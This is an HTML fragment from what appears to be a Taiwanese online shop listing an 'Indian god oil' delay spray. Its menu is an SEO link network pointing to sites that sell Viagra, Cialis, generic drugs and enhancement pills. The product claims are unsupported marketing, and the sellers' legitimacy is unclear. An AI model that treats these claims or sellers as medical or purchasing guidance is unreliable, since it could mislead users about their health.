</div><div class="product-small col has-hover product type-product post-3055 status-publish instock product_cat-spray product_tag-136 product_tag-861 product_tag-862 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/hdy" aria-label="印度神油阿育吠陀男用皇帝油延時噴劑進口皇帝油大粗長按摩液延時持久不麻木夫妻用品">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/印度皇帝油-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/印度皇帝油-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/印度皇帝油-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/印度皇帝油-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/印度皇帝油-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
延時助勃持久噴霧系列		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/hdy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">印度神油阿育吠陀男用皇帝油延時噴劑進口皇帝油大粗長按摩液延時持久不麻木夫妻用品</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1899</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9999</bdi></span></span>
</div>		</div>
</div>
</div>
</div></div><!-- row -->
</div><!-- shop container -->
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d1e2b539c3" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E5%8D%B0%E5%BA%A6%E7%A5%9E%E6%B2%B9" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u5370\u5ea6\u795e\u6cb9&amp;rdquo;","@id":"https:\/\/810w.com\/shop-tag\/%e5%8d%b0%e5%ba%a6%e7%a5%9e%e6%b2%b9"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 